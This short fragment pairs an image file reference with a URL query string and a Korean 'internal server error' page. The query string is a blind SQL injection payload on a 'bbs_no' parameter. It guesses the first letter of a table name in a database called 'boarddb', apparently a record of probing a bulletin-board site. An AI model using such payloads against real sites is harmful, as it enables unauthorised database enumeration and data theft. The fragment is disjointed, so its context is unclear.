 ?bbs_no=24%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27boarddb%27%20limit%200,1),1,1))=97%
인터넷 서버 오류
서버에서 내부 오류가 발생하여 요청을 완료하지 못했습니다. 서버가 과부하되었거나 응용 프로그램에 오류가 있습니다.